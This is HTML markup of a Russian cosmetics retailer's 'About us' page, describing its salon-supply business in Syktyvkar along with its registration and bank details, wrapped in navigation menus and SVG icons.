</div>		<div id="mobilemenu" class="leftside ">
			<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
																<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->					<!-- noindex -->
			<div class="menu top">
		<ul class="top">
																	<li>
			<a class=" dark-color" href="/index.php" title="Главная">
				<span>Главная</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/catalog/" title="Каталог">
				<span>Каталог</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																							<li>
							<a class="dark-color parent" href="/catalog/kosmetika_dlya_volos/" title="КОСМЕТИКА ДЛЯ ВОЛОС">
								<span>КОСМЕТИКА ДЛЯ ВОЛОС</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/kosmetika_dlya_volos/">КОСМЕТИКА ДЛЯ ВОЛОС</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/luxor_professional/" title="LUXOR professional">
												<span>LUXOR professional</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/biolage/" title="BIOLAGE">
												<span>BIOLAGE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/concept_infinity_1/" title="CONCEPT Infinity">
												<span>CONCEPT Infinity</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/concept/" title="CONCEPT">
												<span>CONCEPT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/constant_delight_1/" title="CONSTANT DELIGHT">
												<span>CONSTANT DELIGHT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/matrix/" title="MATRIX">
												<span>MATRIX</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/osis/" title="OSIS+">
												<span>OSIS+</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/profesionnelle/" title="PROFESIONNELLE">
												<span>PROFESIONNELLE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/silhouette/" title="SILHOUETTE">
												<span>SILHOUETTE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/schwarzkopf_bonacure/" title="SCHWARZKOPF BONACURE">
												<span>SCHWARZKOPF BONACURE</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/krasitel_dlya_volos/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС">
								<span>КРАСИТЕЛЬ ДЛЯ ВОЛОС</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/krasitel_dlya_volos/">КРАСИТЕЛЬ ДЛЯ ВОЛОС</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/krasitel_dlya_volos/concept_krasitel/" title="CONCEPT">
												<span>CONCEPT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/krasitel_dlya_volos/constant_delight_2/" title="CONSTANT DELIGHT">
												<span>CONSTANT DELIGHT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/krasitel_dlya_volos/concept_infinity/" title="CONCEPT Infinity">
												<span>CONCEPT Infinity</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/krasitel_dlya_volos/matrix_1/" title="MATRIX">
												<span>MATRIX</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/sale_/" title="SALE !!!">
								<span>SALE !!!</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/sale_/">SALE !!!</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/sale_/dlya_manikyura_sale/" title="ДЛЯ МАНИКЮРА SALE">
												<span>ДЛЯ МАНИКЮРА SALE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/sale_/dlya_resnits_i_brovey_sale/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ SALE">
												<span>ДЛЯ РЕСНИЦ И БРОВЕЙ SALE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/sale_/kosmetika_dlya_volos_sale/" title="КОСМЕТИКА ДЛЯ ВОЛОС SALE">
												<span>КОСМЕТИКА ДЛЯ ВОЛОС SALE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/sale_/krasitel_dlya_volos_sale/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE">
												<span>КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/parikmakherskie_instrumenty/" title="ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ">
								<span>ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/parikmakherskie_instrumenty/">ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/hairway/" title="HAIRWAY">
												<span>HAIRWAY</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/babyliss_/" title="BaByliss ">
												<span>BaByliss </span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/dewal/" title="DEWAL">
												<span>DEWAL</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/aksessuary/" title="АКСЕССУАРЫ">
												<span>АКСЕССУАРЫ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/bigudi/" title="БИГУДИ">
												<span>БИГУДИ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/brashengi_i_termobrashengi/" title="БРАШЕНГИ И ТЕРМОБРАШЕНГИ">
												<span>БРАШЕНГИ И ТЕРМОБРАШЕНГИ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/mashinki_i_trimmery/" title="МАШИНКИ И ТРИММЕРЫ">
												<span>МАШИНКИ И ТРИММЕРЫ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/nozhnitsy_parikmakherskie/" title="НОЖНИЦЫ ПАРИКМАХЕРСКИЕ">
												<span>НОЖНИЦЫ ПАРИКМАХЕРСКИЕ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/ployki_dlya_volos/" title="ПЛОЙКИ ДЛЯ ВОЛОС">
												<span>ПЛОЙКИ ДЛЯ ВОЛОС</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/rascheski_i_shchetki_dlya_volos/" title="РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС">
												<span>РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/feny/" title="ФЕНЫ">
												<span>ФЕНЫ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/shchiptsy_dlya_volos/" title="ЩИПЦЫ ДЛЯ ВОЛОС">
												<span>ЩИПЦЫ ДЛЯ ВОЛОС</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/dlya_manikyura/" title="ДЛЯ МАНИКЮРА">
								<span>ДЛЯ МАНИКЮРА</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/dlya_manikyura/">ДЛЯ МАНИКЮРА</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_manikyura/altmed/" title="АЛЬТМЕД">
												<span>АЛЬТМЕД</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_manikyura/monami/" title="MONAMI">
												<span>MONAMI</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_manikyura/metzger/" title="METZGER">
												<span>METZGER</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_manikyura/runail/" title="RUNAIL">
												<span>RUNAIL</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_manikyura/yoko/" title="YOKO">
												<span>YOKO</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/dlya_litsa_i_tela/" title="ДЛЯ ЛИЦА И ТЕЛА">
								<span>ДЛЯ ЛИЦА И ТЕЛА</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/dlya_litsa_i_tela/">ДЛЯ ЛИЦА И ТЕЛА</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/igro/" title="ИГРО">
												<span>ИГРО</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/makiyazh/" title="МАКИЯЖ">
												<span>МАКИЯЖ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/beauty_image/" title="BEAUTY IMAGE">
												<span>BEAUTY IMAGE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/alpika/" title="АЛЬПИКА">
												<span>АЛЬПИКА</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/ceramed_concept/" title="CERAMED CONCEPT">
												<span>CERAMED CONCEPT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/oborudovanie/" title="ОБОРУДОВАНИЕ">
												<span>ОБОРУДОВАНИЕ</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/odnorazovaya_produktsiya/" title="ОДНОРАЗОВАЯ ПРОДУКЦИЯ">
								<span>ОДНОРАЗОВАЯ ПРОДУКЦИЯ</span>
															</a>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/dlya_resnits_i_brovey/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ">
								<span>ДЛЯ РЕСНИЦ И БРОВЕЙ</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/dlya_resnits_i_brovey/">ДЛЯ РЕСНИЦ И БРОВЕЙ</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/soputstvuyushchie_tovary_2/" title="Сопутствующие товары">
												<span>Сопутствующие товары</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/levissime/" title="LeviSsime">
												<span>LeviSsime</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/refectocil/" title="REFECTOCIL">
												<span>REFECTOCIL</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/runail_1/" title="RUNAIL">
												<span>RUNAIL</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/concept_1/" title="CONCEPT">
												<span>CONCEPT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/lucas_cosmetics/" title="LUCAS COSMETICS">
												<span>LUCAS COSMETICS</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/bonacrom/" title="BONACROM">
												<span>BONACROM</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/constant_delight/" title="CONSTANT DELIGHT">
												<span>CONSTANT DELIGHT</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/lampy_dlya_solyariev/" title="ЛАМПЫ ДЛЯ СОЛЯРИЕВ">
								<span>ЛАМПЫ ДЛЯ СОЛЯРИЕВ</span>
															</a>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/narashchivanie_volos/" title="НАРАЩИВАНИЕ ВОЛОС">
								<span>НАРАЩИВАНИЕ ВОЛОС</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/narashchivanie_volos/">НАРАЩИВАНИЕ ВОЛОС</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/aksessuary_3/" title="АКСЕССУАРЫ">
												<span>АКСЕССУАРЫ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/volosy_na_zakolkakh_sintetika/" title="ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)">
												<span>ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/instrumenty_1/" title="ИНСТРУМЕНТЫ">
												<span>ИНСТРУМЕНТЫ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/kanekalon/" title="КАНЕКАЛОН">
												<span>КАНЕКАЛОН</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/kapsulnoe_narashchivanie/" title="КАПСУЛЬНОЕ НАРАЩИВАНИЕ">
												<span>КАПСУЛЬНОЕ НАРАЩИВАНИЕ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/lentochnoe_narashchivanie/" title="ЛЕНТОЧНОЕ НАРАЩИВАНИЕ">
												<span>ЛЕНТОЧНОЕ НАРАЩИВАНИЕ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/tressy/" title="ТРЕССЫ">
												<span>ТРЕССЫ</span>
																							</a>
																					</li>
																	</ul>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/sale/" title="Акции">
				<span>Акции</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/info/usloviya-registratsii/" title="Условия регистрации">
				<span>Условия регистрации</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/info/bonusnaya-sistema/" title="Бонусная система">
				<span>Бонусная система</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/info/kak-kupit/" title="Как купить">
				<span>Как купить</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/info/kak-kupit/">Как купить</a></li>
																							<li>
							<a class="dark-color" href="/info/kak-kupit/oplata-i-dostavka/" title="Оплата и доставка">
								<span>Оплата и доставка</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/info/kak-kupit/garantiya-na-tovar/" title="Гарантия на товар">
								<span>Гарантия на товар</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/contacts/" title="Контакты, магазины">
				<span>Контакты, магазины</span>
							</a>
					</li>
    																	<li class="selected">
			<a class=" dark-color parent" href="/company/" title="О компании">
				<span>О компании</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/company/">О компании</a></li>
																							<li class="selected">
							<a class="dark-color" href="/company/index.php" title="О нас">
								<span>О нас</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/news/" title="Новости">
								<span>Новости</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/staff/" title="Сотрудники">
								<span>Сотрудники</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/vacancy/" title="Вакансии">
								<span>Вакансии</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/reviews/" title="Отзывы">
								<span>Отзывы</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/help/" title="Помощь">
				<span>Помощь</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/help/">Помощь</a></li>
																							<li>
							<a class="dark-color parent" href="/blog/" title="Блог">
								<span>Блог</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/blog/">Блог</a></li>
																																							<li>
											<a class="dark-color" href="/blog/novyy-razdel/" title="Новый раздел">
												<span>Новый раздел</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/blog/bez-ammiachnyy-krasitel/" title="Новый раздел">
												<span>Новый раздел</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/info/faq/" title="Вопрос-ответ">
								<span>Вопрос-ответ</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/info/brands/" title="Бренды">
								<span>Бренды</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/landings/" title="Обзоры">
								<span>Обзоры</span>
															</a>
													</li>
									</ul>
					</li>
    					</ul>
	</div>
		<!-- /noindex -->
								
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg svg-compare"></i>
							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+78212400404" class="dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>+7 (8212) 400-404</span>
													</a>
											</li>
				</ul>
			</div>

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г. Сыктывкар, ул. Первомайская 62, ТЦ «Торговый Двор», 6 этаж				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a title="edjan11@mail.ru" href="mailto:edjan11@mail.ru?cc=sale%40denvic.ru">edjan11@mail.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/id122220425" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
									<li class="instagram">
				<a href="https://instagram.com/new_vek36?igshid=1bhxfpqvt5tgi" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
																											</ul>
	<!-- /noindex -->
</div>	</div>
</div>		</div>
	</div>

			<div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
	
	
	<div class="wraps hover_shine" id="content">
												<!--title_content-->
				<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
								<h1 id="pagetitle">О компании</h1>
			</div>
			<div id="navigation">
				<div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><span class="" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/company/" itemprop="item" /><span><span itemprop="name">О компании</span><meta itemprop="position" content="2"></span></span></div>			</div>
		</section>
	</div>
</div>				<!--end-title_content-->
								
						<div class="wrapper_inner ">
				
									<div class="right_block  wide_">
										<div class="middle ">
																			<div class="container">
																																													













<p>
 <span style="color: #383838; font-size: 1.866em; font-weight: bold;">О нас</span>
</p>
<ul>
</ul>
 Компания «Новый Век» занимается продажей профессиональной косметики, инструментов и оборудования салонам красоты, парикмахерским, маникюрным и косметическим кабинетам, студиям загара на территории Республики Коми.<br>
 <br>
 Мы рады сотрудничеству как с <i><b><a href="/personal/">профессиональными мастерами</a></b></i>, так и с<a href="/personal/"> </a><b><i><a href="/personal/">любителями профессиональной косметики</a></i></b>. Для любой категории покупателей уважение, скидки и бонусы.<br>
 <br>
 Кроме собственной<a href="/contacts/"> </a><b><i><a href="/contacts/">розничной сети в г. Сыктывкар</a></i></b>, компания имеет партнеров во всех крупных городах Республики Коми.<br>
 <br>
 Мы осуществляем <b><i><a href="/info/kak-kupit/oplata-i-dostavka/">доставку товара</a></i></b> в любой населенный пункт Республики Коми.<br>
 <br>
<p>
	 Вся продукция, реализуемая нами, СЕРТИФИЦИРОВАНА. Мы работаем только с:
</p>
<p>
</p>
<ol>
	<li>
	<p>
		 Производителями косметики, если это <b><i><a href="/info/brands/">отечественная продукция</a></i></b>
	</p>
 </li>
	<li>
	<p>
		 Официальными дистрибьюторами в России, если <b><i><a href="/info/brands/">продукция импортная</a></i></b><b><i>.</i></b>
	</p>
 </li>
</ol>
<p>
</p>
<p>
</p>
 Для обучения и ознакомления с нашей продукцией, мы регулярно проводим обучающие семинары от ведущих мастеров и технологов России и Республики Коми.<br>
 <br>
<p>
 <b>Реквизиты компании:</b>
</p>
 &nbsp; &nbsp; ИП&nbsp;КАНЦЫРУ ЭДУАРД АНДРЕЕВИЧ<br>
 &nbsp; &nbsp; Расчётный счёт:&nbsp;40802810928000001410<br>
 &nbsp; &nbsp; ИНН:&nbsp;111000849807<br>
 &nbsp; &nbsp; ОГРН:&nbsp;322112100003927<br>
 &nbsp; &nbsp; Банк: КОМИ ОТДЕЛЕНИЕ N8617 ПАО СБЕРБАНК<br>
 &nbsp; &nbsp; БИК: 048702640<br>
 &nbsp; &nbsp; Кор. счёт: 30101810400000000640<br>
 <br>
 Юридический адрес:&nbsp;167031, Коми Респ, Сыктывкар г, Громова ул, дом № 51, кв.127<br>
<br>
 Адрес для рассылки корреспонденции:&nbsp;167000, Коми Респ, Сыктывкар г, Первомайская ул, дом 62 Б, оф.24<br>
 <br>
 <a href="https://nov-vek.com/include/licenses_detail.php">Соглашение на обработку персональных данных</a><br>			</div> </div> 	</div> 			<div class="left_block">
							<ul class="left_menu">
								<li class=" current   item ">
								<a class="icons_fa" href="/company/index.php">
					<span>О нас</span>
				</a>
							</li>
								<li class="  item ">
